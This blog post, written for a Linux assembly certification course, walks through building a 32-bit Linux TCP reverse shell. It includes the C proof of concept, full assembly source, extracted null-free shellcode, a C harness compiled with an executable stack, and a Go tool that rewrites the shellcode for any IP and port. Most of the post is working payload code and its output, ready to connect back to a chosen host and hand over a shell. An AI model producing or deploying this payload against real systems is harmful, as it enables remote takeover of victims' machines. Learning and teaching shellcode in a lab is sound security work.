In the last post, I covered the walk through of bind shellcode in assembly. In this post, I will work on the same lines and will create a reverse shell in assembly.
The reference point will be same as earlier – analysis of the C reverse shell code, extract the information and then port it to assembly.
The aim of this post is somewhat similar to the last post. Specifically, the post will target the following:
- Create a TCP reverse shell that spawns a shell over port 8443
- Create a wrapper script to make the IP and port easily reconfigurable
I will jump right into the analysis of the C proof of concept and then work my way into the assembly code. If you want more insight on the approach, please refer to the my previous post which talked about the approach in a bit more detail.
As with the C code for bind shell, I found the C code for reverse shell too at https://azeria-labs.com/tcp-reverse-shell-in-assembly-arm-32-bit/.
Analyzing the C proof of concept
#include <stdio.h> #include <unistd.h> #include <sys/socket.h> #include <netinet/in.h> int main(void) { int sockfd; // socket file descriptor socklen_t socklen; // socket-length for new connections struct sockaddr_in addr; // client address addr.sin_family = AF_INET; // server socket type address family = internet protocol address addr.sin_port = htons( 1337 ); // connect-back port, converted to network byte order addr.sin_addr.s_addr = inet_addr("127.0.0.1"); // connect-back ip , converted to network byte order // create new TCP socket sockfd = socket( AF_INET, SOCK_STREAM, IPPROTO_IP ); // connect socket connect(sockfd, (struct sockaddr *)&addr, sizeof(addr)); // Duplicate file descriptors for STDIN, STDOUT and STDERR dup2(sockfd, 0); dup2(sockfd, 1); dup2(sockfd, 2); // spawn shell execve( "/bin/sh", NULL, NULL ); }
If you read the code, you will notice the difference between this and the C code for bind shell. In this, instead of binding a local port and listening for a connection using bind syscall, we are connecting to a remote system using connect syscall. The rest of the syscalls are same. So, this code can be broken down into the following:
- Create a socket
- Connect socket to remote system
- Duplicate the file descriptors for STDIN, STDOUT and STDERR
- Spawn the shell
Let’s look at each syscall and write the assembly code for it.
Create a socket
The first syscall is the same as bind shell. So, I have the same writeup as for bind shell.
The first step is to create a socket. The relevant C code snippet is below:
host_sockid = socket(PF_INET, SOCK_STREAM, 0);
The C code tells us that the socket syscall needs to be invoked. A quick reference to the /usr/include/i386-linux-gnu/asm/unistd_32.h
file reveals the syscall number of the socketcall syscall
#define __NR_socketcall 102
The sycall number associated with socketcall is 102
. The man reference shows the parameters of this syscall:
int socketcall(int call, unsigned long *args);
We can reference the different function call of socketcall syscall in /usr/include/linux/net.h
. Following snippet shows the syscalls we need to invoke for a TCP reverse shell. Please make a note as this will be referenced in later parts of the post too.
#ifndef _LINUX_NET_H #define _LINUX_NET_H #include <linux/socket.h> #include <asm/socket.h> #define NPROTO AF_MAX #define SYS_SOCKET 1 /* sys_socket(2) */ #define SYS_BIND 2 /* sys_bind(2) */ #define SYS_CONNECT 3 /* sys_connect(2) */ #define SYS_LISTEN 4 /* sys_listen(2) */ #define SYS_ACCEPT 5 /* sys_accept(2) */
As shown, to create a socket, the value of the call will be “1”. The args will then point to arguments of socket syscall.
Syscall | Argument | Man reference | C code reference | Value |
---|---|---|---|---|
socketcall | call | Determines which socket function to invoke | NA | 1 |
socketcall | args | Points to a block containing the actual arguments | NA | <address of socket syscall arguments> |
The man reference of the socket syscall is below:
int socket(int domain, int type, int protocol);
Let’s look at each argument and refer our proof of concept C code for values being passed in it.
Syscall | Argument | Man reference | C code reference |
---|---|---|---|
socket | domain | Specifies a communication domain; this selects the protocol family which will be used for communication | PF_INET |
socket | type | The socket has the indicated type, which specifies the communication semantics | SOCK_STREAM |
socket | protocol | Specifies a particular protocol to be used with the socket | 0 |
The value of domain can be found at/usr/include/i386-linux-gnu/bits/socket.h
; which refers to the IPv4 family. PF_INET is a synonym for AF_INET.
#define PF_INET 2 /* IP protocol family. */ #define AF_INET PF_INET
The value of type can be found at/usr/include/i386-linux-gnu/bits/socket_type.h
; which refers to connection oriented stream.
SOCK_STREAM = 1, /* Sequenced, reliable, connection-based byte streams. */
The value of protocol can be found at/usr/include/linux/in.h
; which refers to TCP protocol
IPPROTO_IP = 0, /* Dummy protocol for TCP */
The table below is updated with values of all arguments for socketcall syscall which calls socket syscall.
Syscall | Argument | Man reference | C code reference | Value |
---|---|---|---|---|
socketcall | call | Determines which socket function to invoke | NA | EBX – 1 |
socketcall | args | Points to a block containing the actual arguments | NA | ECX – <address of arguments of socket syscall> |
socket | domain | Specifies a communication domain; this selects the protocol family which will be used for communication | PF_INET | 2 |
socket | type | The socket has the indicated type, which specifies the communication semantics | SOCK_STREAM | 1 |
socket | protocol | Specifies a particular protocol to be used with the socket | 0 | 0 |
As we have the all the data with us, we can now move forward to write the assembly code to create a socket.
global _start section .text _start: ; Creating a socket ; move decimal 102 in eax - socketcall syscall xor eax, eax mov al, 0x66 ;converted to hex ; set the call argument to 1 - SOCKET syscall xor ebx, ebx mov bl, 0x1 ; push value of protocol, type and domain on stack - socket syscall ; int socket(int domain, int type, int protocol); ; arguments pushed in reverse order xor ecx, ecx push ecx ; Protocol = 0 push 0x1 ; Type = 1 (SOCK_STREAM) push 0x2 ; Domain = 2 (AF_INET) ; set value of ecx to point to top of stack - points to block of arguments for socketcall syscall mov ecx, esp int 0x80
This completes our first and important stage of the assembly program. We can now follow the same approach in evaluating other sycalls and writing the assembly code.
Connect socket to remote system
The relevant C code snippet for connect syscall is below:
// connect socket connect(sockfd, (struct sockaddr *)&addr, sizeof(addr));
We will invoke connect syscall function from socketcall syscall. To bind the socket, the value of the call will be “3” (as referenced from net.h earlier). The args will then point to arguments of connect syscall.
The man reference of the connect syscall is below:
int connect(int sockfd, const struct sockaddr *addr, socklen_t addrlen);
Let’s look at each argument and refer our proof of concept C code for values being passed in it.
Syscall | Argument | Man reference | C code reference |
---|---|---|---|
socketcall | call | Determines which socket function to invoke | NA |
socketcall | args | Points to a block containing the actual arguments | NA |
connect | sockfd | bind() assigns the address specified by addr to the socket referred to by the file descriptor sockfd | sockfd |
connect | addr | bind() assigns the address specified by addr to the socket referred to by the file descriptor sockfd | &addr |
connect | addrlen | addrlen specifies the size, in bytes, of the address structure pointed to by addr | sizeof(addr) |
Notice that the connect syscall is exactly same as the bind syscall. The only difference is that instead of binding to the local IP and port, we will connect to remote IP and port. So, the structure of the sockaddr will be same as that we had in the bind syscall.
The first argument, which is sockfd, is nothing but the return value of previous syscall; which is a socket file descriptor returned by socket syscall.
The addr argument is same as that we had in the bind syscall and it points to sockaddr structure, which is defined as follows:
struct sockaddr_in { short int sin_family; unsigned short int sin_port; struct in_addr sin_addr; unsigned char sin_zero[8]; };
Let’s visualize this in a table with reference to our proof of concept C code:
Structure elements | Description | C reference |
---|---|---|
sin_family | Represents an address family | AF_INET |
sin_port | 16-bit port number in Network Byte Order | 1337 |
sin_addr | 32-bit IP address in Network Byte Order | 127.0.0.1 |
sin_zero | Not used | NA |
As the address family is IPv4, the value of sin_family will PF_INET/AF_INET and the integer value will be same as that in previous syscall.
The value of sin_port in the C code is 1337. Let’ change this to 8443 in our shellcode. 8443 converts to 20FB in hex. To push it on the stack, we need to reverse it to 0xFB20; which is due to little endian format.
In the bind shell, we kept the value to sin_address to 0.0.0.0. However, in this case, we want our shell to connect back to a specific IP address. Let’s change this to the localhost IP for now, which is 127.0.0.1. The IP address is of 32 bits i.e. 4 bytes. So, in hex, 127.0.0.1 translates to 75 00 00 01. Reversing this to comply with little endian format, we need to push 0x0100007f on the stack.
The table below is updated with values of all arguments for socketcall syscall, which calls the accept syscall:
The last argument addrlen will be 16, which is the size of sockaddr_in structure.
Syscall | Argument | Man reference | C code reference | Value |
---|---|---|---|---|
socketcall | call | Determines which socket function to invoke | NA | EBX – 3 |
socketcall | args | Points to a block containing the actual arguments | NA | ECX – <address of arguments of bind syscall> |
connect | sockfd | bind() assigns the address specified by addr to the socket referred to by the file descriptor sockfd | sockfd | EDX – <return value from socket syscall> |
connect | addr | bind() assigns the address specified by addr to the socket referred to by the file descriptor sockfd | &addr | ESI – <address of sockaddr_in struct> |
connect | addrlen | addrlen specifies the size, in bytes, of the address structure pointed to by addr | sizeof(addr) | 16 |
The values for sockaddr_in structure is also summarized below:
Structure elements | Description | C reference | Value |
---|---|---|---|
sin_family | Represents an address family | AF_INET | 2 |
sin_family | 16-bit port number in Network Byte Order | 1337 | 0xFB20 |
sin_addr | 32-bit IP address in Network Byte Order | 127.0.0.1 | 0x0100007f |
sin_zero | Not used | NA | NA |
Using the above information, the following assembly code for connect syscall is created.
; Connect socket to remote system ; save return value of socket syscall - socket file descriptor xor edx, edx mov edx, eax ; move decimal 102 in eax - socketcall syscall mov al, 0x66 ;converted to hex ; set the call argument to 3 - connect syscall mov bl, 0x3 ; push sockaddr structure on the stack ; struct sockaddr { ; sa_family_t sa_family; ; char sa_data[14]; ; } xor ecx, ecx push 0x0100007f ; s_addr = 127.0.0.1 push word 0xfb20 ; port = 8443 push word 0x2 ; family = AF_INET mov esi, esp ; save address of sockaddr struct ; push values of addrlen, addr and sockfd on the stack ; bind(host_sockid, (struct sockaddr*) &addr, sizeof(addr)); push 0x10 ; strlen =16 push esi ; address of sockaddr structure push edx ; file descriptor returned from socket syscall ; set value of ecx to point to top of stack - points to block of arguments for bind syscall mov ecx, esp int 0x80
Redirect STDIN, STDOUT and STDERR via DUP2
For the reverse shell to be interactive and to actually work, like we did in the bind shell, we need to redirect the STDIN, STDOUT and STDERR to socket file descriptor created in previous syscall.
The relevant C code snippet for dup2 syscall is below:
// Duplicate file descriptors for STDIN, STDOUT and STDERR dup2(sockfd, 0); dup2(sockfd, 1); dup2(sockfd, 2);
The man reference of dup2 syscall is below:
int dup2(int oldfd, int newfd);
The dup2 system call creates a copy of the file descriptor oldfd, using the file descriptor number specified in newfd. So, we will need to loop over dup2 call three times to map STDIN, STDOUT, STDERR to 0, 1 and 2 respectively.
Syscall | Argument | Man reference | C code reference | Value |
---|---|---|---|---|
dup2 | oldfd | file descriptor | sockfd | EBX – <return value of socket syscall – socket file descriptor> |
accept | newfd | file descriptor | 0, 1 and 2 (three syscalls) | 0, 1 and 2 (three syscalls) |
Using the above information, the following assembly code for dup2 syscalls is created.
; Duplicate file descriptors ; push arguments for dup2 syscall ; int dup2(int oldfd, int newfd); ; dup2 syscall - setting STDIN; mov al, 0x3f ; move decimal 63; coverted to hex - dup2 syscall mov ebx, edx ; move return value of sockfd (return value of socket syscall) in ebx xor ecx, ecx int 0x80 ; dup2 syscall - setting STDOUT mov al, 0x3f ; move decimal 63; coverted to hex - dup2 syscall mov cl, 0x1 int 0x80 ; dup2 syscall - setting STDERR mov al, 0x3f ; move decimal 63; coverted to hex - dup2 syscall mov cl, 0x2 int 0x80
Execute /bin/sh
This is the last part of our reverse shellcode, and it is exactly the same what we had in the bind shellcode. Once the client connects, we need to execute /bin/sh to spawn a shell. For this, we need execve syscall.
The relevant C code snippet for execve syscall is below:
// Execute /bin/sh execve("/bin/sh", NULL, NULL);
The man reference of the execve syscall is below:
int execve(const char *pathname, char *const argv[], char *const envp[]);
The only part interesting for us is the pointer to pathname, which is the file which we want to execute. In our case, that is /bin/sh.
As “/bin/sh” is of 7 bytes, we can add an additional “/” to make it 8, which is easier for us to push on the stack. So, pathname will be “//bin/sh” (which is same as /bin/sh; adding “/” does not make a difference !)
As mentioned previously, “//bin/sh” will be pushed on the stack in reverse due to little endian format. Also, as we are dealing with filename/string, this has to be null terminated.
The final data looks like this:
Syscall | Argument | Man reference | C code reference | Value |
---|---|---|---|---|
execve | *pathname | Execve() executes the program referred to by pathname | /bin/sh | hs/nib//0x00000000 |
execve | argv[] | Array of pointers to strings passed to the new program as its command-line arguments | NULL | 0 |
execve | envp[] | Array of pointers to strings, conventionally of the form key=value, which are passed as the environment of the new program | NULL | 0 |
Translating this to assembly, we have the following code:
; Execute /bin/sh ; exeve syscall mov al, 0xb ; int execve(const char *pathname, char *const argv[], char *const envp[]); ; push //bin/sh on stack xor ebx, ebx push ebx ; Null push 0x68732f6e ; hs/n : 68732f6e push 0x69622f2f ; ib// : 69622f2f mov ebx, esp xor ecx, ecx xor edx, edx int 0x80
Here we go ! Our final shellcode is ready. Merging all the of the above, we get the following:
; Purpose: Linux x86 Reverse Shell ; Author: Mohit Suyal (@mosunit) ; Studen ID: PA-16521 ; Blog: https://mosunit.com global _start section .text global _start section .text _start: ; Creating a socket ; move decimal 102 in eax - socketcall syscall xor eax, eax mov al, 0x66 ;converted to hex ; set the call argument to 1 - SOCKET syscall xor ebx, ebx mov bl, 0x1 ; push value of protocol, type and domain on stack - socket syscall ; int socket(int domain, int type, int protocol); ; arguments pushed in reverse order xor ecx, ecx push ecx ; Protocol = 0 push 0x1 ; Type = 1 (SOCK_STREAM) push 0x2 ; Domain = 2 (AF_INET) ; set value of ecx to point to top of stack - points to block of arguments for socketcall syscall mov ecx, esp int 0x80 ; Connect socket to remote system ; save return value of socket syscall - socket file descriptor xor edx, edx mov edx, eax ; move decimal 102 in eax - socketcall syscall mov al, 0x66 ;converted to hex ; set the call argument to 3 - connect syscall mov bl, 0x3 ; push sockaddr structure on the stack ; struct sockaddr { ; sa_family_t sa_family; ; char sa_data[14]; ; } xor ecx, ecx push 0x0100007f ; s_addr = 127.0.0.1 push word 0xfb20 ; port = 8443 push word 0x2 ; family = AF_INET mov esi, esp ; save address of sockaddr struct ; push values of addrlen, addr and sockfd on the stack ; bind(host_sockid, (struct sockaddr*) &addr, sizeof(addr)); push 0x10 ; strlen =16 push esi ; address of sockaddr structure push edx ; file descriptor returned from socket syscall ; set value of ecx to point to top of stack - points to block of arguments for bind syscall mov ecx, esp int 0x80 ; Duplicate file descriptors ; push arguments for dup2 syscall ; int dup2(int oldfd, int newfd); ; dup2 syscall - setting STDIN; mov al, 0x3f ; move decimal 63; coverted to hex - dup2 syscall mov ebx, edx ; move reture value of sockfd (return value of socket syscall) in ebx xor ecx, ecx int 0x80 ; dup2 syscall - setting STDOUT mov al, 0x3f ; move decimal 63; coverted to hex - dup2 syscall mov cl, 0x1 int 0x80 ; dup2 syscall - setting STDERR mov al, 0x3f ; move decimal 63; coverted to hex - dup2 syscall mov cl, 0x2 int 0x80 ; Execute /bin/sh ; exeve syscall mov al, 0xb ; int execve(const char *pathname, char *const argv[], char *const envp[]); ; push //bin/sh on stack xor ebx, ebx push ebx ; Null push 0x68732f6e ; hs/n : 68732f6e push 0x69622f2f ; ib// : 69622f2f mov ebx, esp xor ecx, ecx xor edx, edx int 0x80
The next step is to assemble and link the the code.
root@kali:~/slae/assignments/assignment-2# nasm -f elf32 -o reverse_shell.o reverse_shell.nasm root@kali:~/slae/assignments/assignment-2# ld -o reverse_shell_x86 reverse_shell.o root@kali:~/slae/assignments/assignment-2# file reverse_shell_x86 reverse_shell_x86: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, not stripped
The ouput is an elf executable. We can extract the shellcode using the Commandlinefu
The output is a neat shellcode, which can be directly embedded in our shellcode tester program in C. Also, note that the shellcode is free from any null bytes.
root@kali:~/slae/assignments/assignment-2# objdump -d reverse_shell_x86 |grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g' "\x31\xc0\xb0\x66\x31\xdb\xb3\x01\x31\xc9\x51\x6a\x01\x6a\x02\x89\xe1\xcd\x80\x31\xd2\x89\xc2\xb0\x66\xb3\x03\x31\xc9\x68\x7f\x00\x00\x01\x66\x68\x20\xfb\x66\x6a\x02\x89\xe6\x6a\x10\x56\x52\x89\xe1\xcd\x80\xb0\x3f\x89\xd3\x31\xc9\xcd\x80\xb0\x3f\xb1\x01\xcd\x80\xb0\x3f\xb1\x02\xcd\x80\xb0\x0b\x31\xdb\x53\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x31\xc9\x31\xd2\xcd\x80"
Our C code looks like this once the shellcode is embedded:
#include <stdio.h> #include <string.h> unsigned char code[] = \ "\x31\xc0\xb0\x66\x31\xdb\xb3\x01\x31\xc9\x51\x6a\x01\x6a\x02\x89\xe1\xcd\x80\x31\xd2\x89\xc2\xb0\x66\xb3\x03\x31\xc9\x68\x7f\x00\x00\x01\x66\x68\x20\xfb\x66\x6a\x02\x89\xe6\x6a\x10\x56\x52 \x89\xe1\xcd\x80\xb0\x3f\x89\xd3\x31\xc9\xcd\x80\xb0\x3f\xb1\x01\xcd\x80\xb0\x3f\xb1\x02\xcd\x80\xb0\x0b\x31\xdb\x53\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x31\xc9\x31\xd2\xcd\x80" ; main() { printf("Shellcode length: %d\n", strlen(code)); int (*ret)() = (int(*)())code; ret(); }
The final step is to compile this using gcc. We need to add fno-stack-protector
to unprotect the stack and execstack
to make the stack executable.
root@kali:~/slae/assignments/assignment-2# gcc -fno-stack-protector -z execstack shellcode.c -o shellcode shellcode.c:7:1: warning: return type defaults to ‘int’ [-Wimplicit-int] 7 | main() | ^~~~
The reverse shell is ready to be executed. To spawn a reverse shell, run netcat on local machine to listen on port 8443 Then, run the shellcode binary. Reverse shell spawned !!

Shellcode with reconfigurable IP and port
In the last post related to bind shell, I wrote a small code in Go which allowed to configure the port in the bind shell shellcode. In this case, as we are connecting to a remote host to spawn a shell, I have written a small script which allows the shellcode to be reconfigured with IP address and port; based on user’s input.
/* Tool: Linux Reverse Shell(x86) Port Configurator Author: Mohit Suyal (@mosunit) Student ID: PA-16521 Blog: https://mosunit.com */ package main import ( "flag" "fmt" "os" "strconv" "strings" ) func main() { //original shellcode shellcode := []string{`\x31`, `\xc0`, `\xb0`, `\x66`, `\x31`, `\xdb`, `\xb3`, `\x01`, `\x31`, `\xc9`, `\x51`, `\x6a`, `\x01`, `\x6a`, `\x02`, `\x89`, `\xe1`, `\xcd`, `\x80`, `\x31`, `\xd2`, `\x89`, `\xc2`, `\xb0`, `\x66`, `\xb3`, `\x03`, `\x31`, `\xc9`, `\x68`, `\x7f`, `\x00`, `\x00`, `\x01`, `\x66`, `\x68`, `\x20`, `\xfb`, `\x66`, `\x6a`, `\x02`, `\x89`, `\xe6`, `\x6a`, `\x10`, `\x56`, `\x52`, `\x89`, `\xe1`, `\xcd`, `\x80`, `\xb0`, `\x3f`, `\x89`, `\xd3`, `\x31`, `\xc9`, `\xcd`, `\x80`, `\xb0`, `\x3f`, `\xb1`, `\x01`, `\xcd`, `\x80`, `\xb0`, `\x3f`, `\xb1`, `\x02`, `\xcd`, `\x80`, `\xb0`, `\x0b`, `\x31`, `\xdb`, `\x53`, `\x68`, `\x6e`, `\x2f`, `\x73`, `\x68`, `\x68`, `\x2f`, `\x2f`, `\x62`, `\x69`, `\x89`, `\xe3`, `\x31`, `\xc9`, `\x31`, `\xd2`, `\xcd`, `\x80`} //Define flags for input ip := flag.String("ip", "", "remote IP to spawn shell") port := flag.Int("port", -1, "port number to spawn shell on") flag.Parse() if *port == -1 || *ip == "" { fmt.Println("Please input the port number. e.g. 9999 ") flag.PrintDefaults() os.Exit(1) } /* Code to change the IP address in the shellcode */ // split the ip address by octects into slice of strings ipslice := strings.Split(*ip, ".") v := make([]string, 4) // iterate over each slice element and convert into hex for i := range ipslice { // covert the element of string slice to an int s, _ := strconv.Atoi(ipslice[i]) // Check if the hex coversion of slice element will be less than 2 digits; append an additional "0", if true if s < 16 { v[i] = fmt.Sprintf("%s%x", "\\x0", s) continue } v[i] = fmt.Sprintf("%s%x", "\\x", s) } // replace the relevant elements of slice to replace the old IP address with a new one for i := 0; i <= 3; i++ { shellcode[i+30] = v[i] } /* Code to change the port number in the shellcode */ // Code to change the IP address in the shellcode hexport := fmt.Sprintf("%x", *port) // Create a slice of strings to split the port into two parts one := make([]string, 4) two := make([]string, 4) // Create two seperate string slice to store first two and last two characters of the port converted in hex for i, r := range hexport { if i < 2 { one[i] = string(r) continue } two[i] = string(r) } // Join the string of ports to create two equal parts p1 := strings.Join(one[:], "") p2 := strings.Join(two[:], "") // Change the representation of the ports to hex format p1 = fmt.Sprintf("%s%s", "\\x", p1) p2 = fmt.Sprintf("%s%s", "\\x", p2) // Replace the respective values of port in orginal shellcode to new port provided shellcode[36] = p1 shellcode[37] = p2 // Join the slice of strings and print the shellcode fmt.Printf("Generating TCP reverse shellcode for IP address %v and port number %v\nThe shellcode length is %v bytes\n\n\"%s\"", *ip, *port, len(shellcode), strings.Join(shellcode[:], "")) }
The code takes the IP address and port as input. The default shellcode spawned a shell on local system on port 8443. Let’s generate a new shellcode to spawn the reverse shell on 192.168.1.11 on port 9999
PS E:\<snipped>\SLAE\assignment-2> go run .\reverse_shell_config.go -ip 192.168.1.11 -port 9999 Generating TCP reverse shellcode for IP address 192.168.1.11 and port number 9999 The shellcode length is 94 bytes "\x31\xc0\xb0\x66\x31\xdb\xb3\x01\x31\xc9\x51\x6a\x01\x6a\x02\x89\xe1\xcd\x80\x31\xd2\x89\xc2\xb0\x66\xb3\x03\x31\xc9\x68\xc0\xa8\x01\x0b\x66\x68\x27\x0f\x66\x6a\x02\x89\xe6\x6a\x10\x56\x52\x89\xe1\xcd\x80\xb0\x3f\x89\xd3\x31\xc9\xcd\x80\xb0\x3f\xb1\x01\xcd\x80\xb0\x3f\xb1\x02\xcd\x80\xb0\x0b\x31\xdb\x53\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x31\xc9\x31\xd2\xcd\x80"
Embedd this shellcode in our skeleton C program and execute it. The following output shows the reverse shell being spawned

This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification: https://www.pentesteracademy.com/course?id=3
Student ID: PA-16521
Thanks for reading !
Hello would you mind sharing which blog platform you’re
working with? I’m planning to start my own blog in the near future but I’m having a difficult
time making a decision between BlogEngine/Wordpress/B2evolution and Drupal.
The reason I ask is because your layout seems different then most
blogs and I’m looking for something unique.
P.S Sorry for getting off-topic but I had to ask! I couldn’t
resist commenting. Perfectly written! Whoa! This
blog looks just like my old one! It’s on a completely different
topic but it has pretty much the same page layout and design.
Wonderful choice of colors!
Thanks, I did a bit of work on the appearance. Here are the details for you:
1) Platform – WordPress
2) Theme – MusicSong by ThemePalace
3) Background color code – #11212d
4) Font(using google font plugin) – Kanit
Hope this helps !